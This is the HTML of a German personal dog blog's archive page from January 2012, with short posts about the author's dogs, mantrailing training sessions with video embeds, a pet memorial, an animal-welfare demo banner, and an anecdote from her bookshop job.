<article id="post-1971" class="post-1971 post type-post status-publish format-standard hentry category-arbeit category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=1971" rel="bookmark">Der große Knall</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=1971" title="15:36" rel="bookmark"><time class="entry-date" datetime="2012-01-27T15:36:21+00:00">27. Januar 2012</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Mein Herz ging mal wieder auf, als ich im Laden einen wunderschönen English Bulldog-Rüden erblickte, der von einem kleinen Jungen an der Leine geführt wurde. Der Hund war beige-weiss gesprenkelt, war nicht zu dick und blickte neugierig umher.</p>
<p>Natürlich konnte ich mich nicht zusammenreissen und so sprach ich die Mutter an, als sie mit ihren beiden Jungs in meine Richtung kam. Nun konnte ich nach Herzenslust mit dem 8 Monate alten Kraftpaket namens &#8222;Buddha&#8220; spielen, der sich mir prompt in die Arme schmiss, dann albern auf dem Boden rumkugelte und mir spielerisch (und sehr vorsichtig) in die Hände biss.</p>
<p>Die Frau schaute sich das recht amüsiert an und der kleine Junge pustete derweil den Luftballon auf, den er an der Kasse geschenkt bekommen hat.</p>
<p>Nach einer kurzen Unterhaltung zog das Trio weiter, bog um den nächsten Pfeiler&#8230;. als es einen riesigen Knall gab, der alle Anwesenden zusammen- zucken ließ. Eine Kollegin wäre vor Schreck sogar beinahe hinter ihren Schreibtisch gesprungen!<br />
<a href="http://www.demona.de/blog/wp-content/uploads/2011/05/kicher.gif"><img decoding="async" class="alignnone size-full wp-image-1114" title="kicher" src="http://www.demona.de/blog/wp-content/uploads/2011/05/kicher.gif" alt="" width="15" height="15" /><br />
</a>Was war geschehen?</p>
<p>Offenbar hatte der kleine Junge seinen Luftballon allzu sehr aufgepustet&#8230;und als der nun gegen eine Tischkante prallte, explodierte er mit einem lauten Knall.  Und die Reaktion des Hundes? Ein kurzer Blick nach oben und das war&#8217;s.</p>
<p>Das nenne ich nun wahrlich buddhistische Gelassenheit!<br />
<a href="http://www.demona.de/blog/wp-content/uploads/2011/01/biggrin.gif"><img decoding="async" class="alignnone size-full wp-image-705" title="biggrin" src="http://www.demona.de/blog/wp-content/uploads/2011/01/biggrin.gif" alt="" width="15" height="15" /></a></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=10" rel="category">Arbeit</a>, <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=1971#comments">2 Kommentare</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1967" class="post-1967 post type-post status-publish format-standard hentry category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=1967" rel="bookmark">kleiner Provokateur</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=1967" title="14:47" rel="bookmark"><time class="entry-date" datetime="2012-01-26T14:47:07+00:00">26. Januar 2012</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Als wir uns heute morgen einer Bahntrasse samt kleiner Unterführung näherten, nahm ich Mortisha sicherheitshalber an die Leine &#8230;. zum einen ist es mir viel zu riskant, dass an dieser Stelle ein Hase aufspringt und die Kleine ihm über die Schienen folgt&#8230;. zum anderen kann man nicht sehen, ob und wer  hinter der Unterführung auf einem kleinen Spazierweg daherkommt.</p>
<p>Dafür rannte die freilaufende Vega quasi direkt in einen braunen Labrador rein, der mit einem dicken Ast daherkam. Sekundenbruchteile später sah ich das dazugehörige Frauchen, eine Nachbarin von uns. Sie blieb stehen und fragte: &#8222;Was machen wir jetzt?&#8220;</p>
<p>Ich, ganz relaxt: &#8222;Nichts. Wenn Mette nicht zuhause ist, ist sie doch ganz lieb.&#8220;</p>
<p>Tatsächlich passierte&#8230;.nichts. Die Hündinnen blieben Nase an Nase stehen, Mette wandte den Blick ab, ließ sich von Vega beschnuppern und ging dann ganz langsam weiter.</p>
<p>Just in diesem Moment meinte natürlich der kleine Gremlin, eine Welle machen zu müssen und aufgeregt zu kläffen. Woraufhin Vega sich wieder rumdrehte und mit drei kleinen Hopsern Mette &#8222;vor sich hertrieb&#8220;, indem sie so tat, als ob sie die andere Hündin mit der Brust rammen wollte.  Es fehlte nur noch die berühmte Sprechblase über ihrem Kopf: &#8222;Hey, du&#8230; Morty hat gesagt, du willst Ärger machen. Trau&#8216; dich doch!&#8220;</p>
<p>Das war ja mal wieder so was von typisch: Mortisha provoziert und Vega springt gleich drauf an. *kopfschüttel*</p>
<p>Da meine Große aber nicht sofort ernst macht, konnte ich sie locker abrufen. Und glücklicherweise musste Frau N. doch ziemlich lachen, als ich nun über meine beiden Zicken &#8222;schimpfte&#8220;.<br />
<a href="http://www.demona.de/blog/wp-content/uploads/2011/01/80.gif"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-759" title="zwinker" src="http://www.demona.de/blog/wp-content/uploads/2011/01/80.gif" alt="" width="15" height="15" /></a></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=1967#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1959" class="post-1959 post type-post status-publish format-standard hentry category-regenbogenbrucke">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=1959" rel="bookmark">Ruhe sanft, Dolly!</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=1959" title="14:30" rel="bookmark"><time class="entry-date" datetime="2012-01-25T14:30:13+00:00">25. Januar 2012</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Auch wenn wir wussten, dass dieser Tag unablässig näherrückte, geht uns die Nachricht doch sehr nahe, dass die kleine Malteser-Hündin Dolly im Alter von 16 Jahren und einem halben Tag über die Regenbogenbrücke gegangen ist.</p>
<p><a href="http://www.demona.de/blog/wp-content/uploads/2012/01/kleine_dolly.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1963" title="kleine_dolly" src="http://www.demona.de/blog/wp-content/uploads/2012/01/kleine_dolly.png" alt="" width="375" height="500" srcset="http://www.demona.de/blog/wp-content/uploads/2012/01/kleine_dolly.png 375w, http://www.demona.de/blog/wp-content/uploads/2012/01/kleine_dolly-225x300.png 225w" sizes="auto, (max-width: 375px) 100vw, 375px" /></a></p>
<p>Es war immer so niedlich anzusehen, wenn die kleine Prinzessin mit all den großen Hunden mittrippelte&#8230; oder just for fun über den THS-Parcours hopste. Im Laufe der Jahre wurde sie zwar ruhiger und damenhafter, doch ihre Boxerjungs hatte sie immer gut im Griff!</p>
<p>Nun ist Dolly wieder mit ihrem Henry zusammen&#8230; und wird ganz schrecklich von ihren lieben Menschen vermisst.</p>
<p>Wir wünschen euch viel Kraft!</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=8" rel="category">Regenbogenbrücke</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=1959#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1953" class="post-1953 post type-post status-publish format-standard hentry category-tierschutz">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=1953" rel="bookmark">Demo gegen die Tötung von Straßentieren vor der Fußball-EM 2012 in der Ukraine</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=1953" title="06:17" rel="bookmark"><time class="entry-date" datetime="2012-01-25T06:17:05+00:00">25. Januar 2012</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Eine Weiterverbreitung des Banners und des Flyers sind von der Initiatorin ausdrücklich erwünscht!</p>
<p><a href="http://www.demona.de/blog/wp-content/uploads/2012/01/bannerweb.gif"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1955" title="banner_demo" src="http://www.demona.de/blog/wp-content/uploads/2012/01/bannerweb.gif" alt="" width="450" height="94" srcset="http://www.demona.de/blog/wp-content/uploads/2012/01/bannerweb.gif 450w, http://www.demona.de/blog/wp-content/uploads/2012/01/bannerweb-300x62.gif 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
<p><a href="http://www.demona.de/blog/wp-content/uploads/2012/01/DEMO_flyer.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1954" title="DEMO_flyer" src="http://www.demona.de/blog/wp-content/uploads/2012/01/DEMO_flyer.jpg" alt="" width="400" height="567" srcset="http://www.demona.de/blog/wp-content/uploads/2012/01/DEMO_flyer.jpg 400w, http://www.demona.de/blog/wp-content/uploads/2012/01/DEMO_flyer-211x300.jpg 211w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=7" rel="category">Tierschutz</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=1953#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1949" class="post-1949 post type-post status-publish format-standard hentry category-arbeit">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=1949" rel="bookmark">Solidität</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=1949" title="23:07" rel="bookmark"><time class="entry-date" datetime="2012-01-24T23:07:51+00:00">24. Januar 2012</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Heute sprach mich ein älterer Herr (60 +) an, der etwas umständlich mit der Sprache rausrückte. Er war nämlich auf der Suche nach einem etwas &#8222;unanständigen Buch&#8220;&#8230;.  genau genommen nach dem &#8222;Haus der Löcher&#8220; von Nicholson Baker. Mir sagte das Buch zwar nichts, aber es scheint DER Renner zu sein, zumindest nachdem es im TV besprochen worden ist.  Die Großhändler sind nämlich leergeräumt, der Verlag muss es nachdrucken.</p>
<p>Während ich also in unseren Datenbanken suchte, wollte der Mann das ihm wohl peinliche Schweigen füllen, indem er munter daherplapperte&#8230;. und machte es dabei nur noch schlimmer.<br />
<a href="http://www.demona.de/blog/wp-content/uploads/2011/05/kicher.gif"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1114" title="kicher" src="http://www.demona.de/blog/wp-content/uploads/2011/05/kicher.gif" alt="" width="15" height="15" /></a><br />
Zuerst eröffnete er mir, dass er sich nicht getraut habe, jemanden anzusprechen. Aber ich sei ihm so &#8222;solide&#8220; erschienen. Aha. Ich werte das mal eher als etwas zweifelhaftes Kompliment.<br />
<a href="http://www.demona.de/blog/wp-content/uploads/2011/01/a055.gif"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-712" title="lauthalslach" src="http://www.demona.de/blog/wp-content/uploads/2011/01/a055.gif" alt="" width="15" height="19" /></a><br />
Als ich ihm nun eine etwas längere Lieferzeit von sicherlich 1-2 Wochen eröffnete, erzählte mir der Mann, dass er zwar noch genug Lesestoff zuhause hab, aber das sei alles so &#8222;seicht&#8220; und ginge über eine &#8222;liebevolle Umarmung&#8220; nicht hinaus. Und so &#8222;alte Böcke&#8220; wie er wollten da schon mehr haben. Urks. So genau wollte ich das gar nicht wissen.</p>
<p>Ob ich was anderes empfehlen könne? Ich? *hüstel*</p>
<p>Dann ein Geistesblitz! Die (ekligen) Bücher von der Charlotte Roche.  Doch da lehnte der Herr entrüstet ab. Sooooo derbe sollte es dann wohl doch nicht werden.<br />
<a href="http://www.demona.de/blog/wp-content/uploads/2011/01/biggrin.gif"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-705" title="biggrin" src="http://www.demona.de/blog/wp-content/uploads/2011/01/biggrin.gif" alt="" width="15" height="15" /></a></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=10" rel="category">Arbeit</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=1949#comments">6 Kommentare</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1944" class="post-1944 post type-post status-publish format-standard hentry category-mantrailing">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=1944" rel="bookmark">sonntägliches Trailen</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=1944" title="15:17" rel="bookmark"><time class="entry-date" datetime="2012-01-22T15:17:11+00:00">22. Januar 2012</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Dieses Video kann ich euch nicht vorenthalten, gerade weil es teilweise arg verwackelt ist: die arme Antje musste nämlich quasi im Blindflug über Stock und Stein hinter Simba und mir herrennen, filmen und dabei versuchen, den Anschluss nicht zu verlieren.<br />
<a href="http://www.demona.de/blog/wp-content/uploads/2011/05/kicher.gif"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1114" title="kicher" src="http://www.demona.de/blog/wp-content/uploads/2011/05/kicher.gif" alt="" width="15" height="15" /><br />
</a>Getrailt wurde in Niederpleis. Ungefährer Trailverlauf: <a href="http://www.gmap-pedometer.com/?r=5266998" target="_blank">http://www.gmap-pedometer.com/?r=5266998 </a></p>
<p>Traillänge ca. 430 / 450 m, 6 Abzweigungen, Schwierigkeiten: starker Wind, schwieriger GA (kontaminierte Zettel), unfähige Hundeführerin (kriegt zuerst die Tüte nicht auf und macht dann noch Knoten in die Leine), zweimaliges Verlassen &#8222;offizieller&#8220; Wege, Kreuzen offener Fläche (Fussballplatz), freilaufender Hund auf dem Trail.</p>
<p>Was mich hier freut: ich habe noch alte Trailvideos von Simba in genau diesem Wäldchen, in denen ich ihn kaum bändigen konnte, weil er nur jagen wollte. Mittlerweile ist das Trailen für ihn aber wichtiger geworden.</p>
<p><iframe loading="lazy"  id="_ytid_35797"  width="645" height="363"  data-origwidth="645" data-origheight="363" src="https://www.youtube.com/embed/J5GRFif278k?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;rel=1&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;disablekb=0&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=4" rel="category">Mantrailing</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=1944#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1942" class="post-1942 post type-post status-publish format-standard hentry category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=1942" rel="bookmark">Frei und ungebunden</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=1942" title="16:32" rel="bookmark"><time class="entry-date" datetime="2012-01-20T16:32:37+00:00">20. Januar 2012</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Da das Hochwasser so langsam abfällt, war die Straße zur Mondorfer Siegfähre nicht mehr gesperrt und wir konnten mit dem Auto zu unserem gewohnten Parkplatz durchfahren&#8230; mussten allerdings kurz anhalten, da zwei zu groß geratene Shiba Inus (oder etwas zu kleine und untypische Akita Inus) über die Straße liefen und deren Halter Mühe hatten, sie einzusammeln, da sie an unseren bellenden Hunden äußerst interessiert waren und das Auto mehrfach umkreisten.</p>
<p>Nun gut, das kann passieren. Wir wiesen unser Trio daher an, die Klappe zu halten, warteten bis die Japaner unter Kontrolle waren und fuhren dann weiter&#8230;. wunderten uns allerdings, dass Simba nun aus tiefer Kehle knurrte. Ein Blick in den Rückspiegel zeigte uns den Grund: der fremde Rüde rannte hinter uns her und gab erst nach ca. 30-40 m auf!</p>
<p>Als wir nun unsere Hunde aus dem Auto gepackt hatten und uns dem Wanderweg näherten, kreiste der Rüde dort immer noch&#8230; obwohl seine Halter schon längst mit der Hündin über den Damm weitergelaufen waren. Natürlich lief er prompt auf uns zu&#8230;. verlangsamte seine Schritte jedoch angesichts unserer &#8222;geschlossenen Front&#8220;, an deren Spitze die unangeleinte Vega stand und ihn fixierte. Die Sekunden zogen sich in die Länge, doch dann entschied sich der Hund doch dafür, zu seinen Leuten zurückzulaufen.</p>
<p>Überraschenderweise machten die nun kehrt und kamen wieder zurück&#8230;. offenbar hatten sie sich bewusst von ihrem Hund entfernt, um ihn zu einem Aufschließen zu bewegen. Eine probate Erziehungsmaßnahme, an der es nichts zu meckern gibt.</p>
<p>Allerdings hatte das junge Paar aber wohl nicht damit gerechnet, dass die Leute aus dem Auto allen Ernstes  mit <strong>ihren</strong> Hunden ebenfalls spazieren gehen wollten&#8230; die beiden blieben also erst mal stehen, diskutierten und sortierten sich.</p>
<p>Was wir nun sahen, machte uns sprachlos: die junge Frau stopfte ein Leckerchen nach dem anderen in die Hündin, um sie im Fuß zu behalten und mit ihr an uns vorbeigehen zu können&#8230; der junge Mann erhielt den Rundschal seiner Partnerin, zog ihm den Rüden über den Kopf und nutzte ihn als Halsbandersatz&#8230;aus dem sich der Hund natürlich gleich herauswand, als er auf unserer Höhe war (wir waren vorsichtshalber jedoch ausgewichen und gingen nun parallel zu dem Damm). Glücklicherweise konnte der Mann ihn aber rechtzeitig packen und weiterziehen&#8230;</p>
<p>Liebe Leute&#8230; es ist ja schön und gut, dass man seinen Hunden so viel Freiheiten wie möglich geben möchte, aber wie kann man heutzutage (auch eingedenk des in NRW geltenden Landeshundegesetzes) allen Ernstes ohne jegliche Sicherung, also ohne Halsband und Leine, unterwegs sein, die man seinem Hund im &#8222;Notfall&#8220; überziehen kann? Insbesondere wenn der oder die betreffenden Hund/e nicht einmal sicher und gut im Gehorsam stehen?</p>
<p>Sorry, aber da hört mein Verständnis wirklich auf!</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=1942#comments">1 Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1927" class="post-1927 post type-post status-publish format-standard hentry category-mantrailing">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=1927" rel="bookmark">sonntägliches Training</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=1927" title="15:27" rel="bookmark"><time class="entry-date" datetime="2012-01-15T15:27:52+00:00">15. Januar 2012</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Es war ja sooooooooo kalt! *fröstel*</p>
<p>Für die suchenden Hunde war das Wetter zwar geradezu ideal, doch in den Wartezeiten kühlen sowohl Zwei- als auch Vierbeiner sehr schnell aus. Wir Menschen packen uns ja schön muckelig ein, hantieren mit Wärmegelkissen oder richtigen kleinen Taschenöfen rum und können uns durch Bewegung einigermaßen warm halten&#8230;. sollten aber immer mal wieder überprüfen, ob es den Hunden im Auto nicht zu kalt wird.</p>
<p>Unser Geländewagen z.B. ist ein riesiger, nicht isolierter &#8222;Blechkasten&#8220; ohne vernünftige Heizung&#8230; und so fiel uns recht schnell auf, dass Vega trotz dickem Daunenkissen und eng an die anderen Hunde gekuschelt zitterte. Leider hatte ich die frostigen Temperaturen vollkommen unterschätzt und daher die dicken Hundemäntel zuhause gelassen. Also legte ich ihr wenigsten noch schnell eine flauschige Hundedecke über und schmiss  die Standheizung an, die wir glücklicherweise extra für winterliche Wartezeiten eingebaut hatten.</p>
<p>Kleinere und gut isolierte Autos kühlen deutlich langsamer aus, trotzdem sollte man auch hier darauf achten, dass der Hund einen kleinen und kuscheligen Platz bekommt, den er mit seiner eigenen Körperwärme auf einer guten Temperatur halten kann. Falls das nicht geht, sollte man tatsächlich über Heizdecken oder aber den Einbau einer Standheizung nachdenken.</p>
<p>Kommen wir nun aber zu dem eigentlichen Training am Fuße des Michaelsbergs in Siegburg.</p>
<p>Mortishas Trail: <a href="http://www.gmap-pedometer.com/?r=5258642" target="_blank">http://www.gmap-pedometer.com/?r=5258642 </a>  Traillänge: ca. 360 m, 6 Abzweigungen, Schwierigkeiten: Straßenüberquerung, Eichhörnchen- und Katzensichtung.</p>
<p><iframe loading="lazy"  id="_ytid_92745"  width="645" height="363"  data-origwidth="645" data-origheight="363" src="https://www.youtube.com/embed/rzCnhM1U55w?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;rel=1&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;disablekb=0&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<p>Paulas Trail wurde etwas verkürzt&#8230; was wir uns im Nachhinein betrachtet ruhig hätten sparen können. Die Kleine war so sicher unterwegs, dass sie den Rest locker geschafft hätte!</p>
<p>Paula: <a href="http://www.gmap-pedometer.com/?r=5258666" target="_blank">http://www.gmap-pedometer.com/?r=5258666</a> Traillänge: ca. 260 m, 4 Abzweigungen, Schwierigkeit: Straßenüberquerung</p>
<p><iframe loading="lazy"  id="_ytid_17268"  width="645" height="484"  data-origwidth="645" data-origheight="484" src="https://www.youtube.com/embed/mbnE6SH3RUc?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;rel=1&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;disablekb=0&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<p>In die Innenstadt rein haben die Hunde in diesem Suchgebiet eigentlich immer Schwierigkeiten und so tat sich auch Vega recht schwer&#8230;. leider hört man es nicht, aber sie fiepte an fast allen Abzweigungen und musste schwer überlegen. Als es so überhaupt nicht mehr weiterging, schnallte ich sie um und ging mit ihr an die Stelle zurück, an der sie sich noch sicher gewesen war. Neustart&#8230;und dann klappte es endlich!</p>
<p>Vegas Trail: <a href="http://www.gmap-pedometer.com/?r=5258674" target="_blank">http://www.gmap-pedometer.com/?r=5258674</a> Traillänge: ca. 320 m, 6 Abzweigungen, Schwierigkeiten: Thermik an Fuß eines Berges, Startpunkt auf einem großen Parkplatz, starker Verkehr, 3 Straßenüberquerungen</p>
<p><iframe loading="lazy"  id="_ytid_15444"  width="645" height="484"  data-origwidth="645" data-origheight="484" src="https://www.youtube.com/embed/WK7bjQC9Nmk?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;rel=1&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;disablekb=0&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=4" rel="category">Mantrailing</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=1927#comments">5 Kommentare</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">
		<h1 class="assistive-text">Artikel-Navigation</h1>

	
				<div class="nav-previous"><a href="http://www.demona.de/blog/?m=201201&#038;paged=2" ><span class="meta-nav">&larr;</span> Ältere Artikel</a></div>
		
		
	
	</nav><!-- #nav-below -->
	
		
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-3" class="widget widget_search"><form method="get" id="searchform" action="http://www.demona.de/blog/" role="search">
	<label for="s" class="assistive-text">Suchen</label>
	<input type="text" class="field" name="s" value="" id="s" placeholder="Suche &hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Suchen" />
</form>
</aside><aside id="linkcat-9" class="widget widget_links"><h1 class="widget-title">Blogs</h1>
	<ul class='xoxo blogroll'>
<li><a href="http://krawallmaus.blogspot.com/" target="_blank">Die Krawallmaus Tagebücher</a></li>
<li><a href="http://www.fotoknipse.de/Blog/" target="_blank">Frau Fröhlichs Tante Emma Laden</a></li>
<li><a href="http://www.tierarzt-rueckert.de/blog/index.php" target="_blank">Tierarztblog von Dr. Rückert</a></li>

	</ul>
</aside>
<aside id="linkcat-2" class="widget widget_links"><h1 class="widget-title">Tierschutzseiten</h1>
	<ul class='xoxo blogroll'>
<li><a href="http://www.molosser-vermittlungshilfe.de" title="MOLOSSER-VERMITTLUNGSHILFE Das Portal für in Not geratene Molosser und Molossermixe" target="_blank">Die Molosser-Vermittlungshilfe</a></li>
<li><a href="http://www.kampfschmuser-vermittlungshilfe.de" target="_blank">Kampfschmuser-Vermittlungshilfe</a></li>
<li><a href="http://listenhunde-nothilfe.de" target="_blank">Listenhunde-Nothilfe</a></li>
<li><a href="http://tierfreunde-niederbayern.de" target="_blank">Tierfreunde Niederbayern</a></li>
<li><a href="http://www.graue-schnauzen.de" target="_blank">TS-Initiative &quot;Graue Schnauzen&quot;</a></li>

	</ul>
</aside>
</div><!-- #secondary .widget-area -->

	</div><!-- #main .site-main -->

	<div id="colophon-wrap">
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Dieses Blog läuft mit WordPress</a>
			<span class="sep"> | </span>
			Theme: Superhero von <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon .site-footer -->
	</div><!-- #colophon-wrap -->
</div><!-- #page .hfeed .site -->

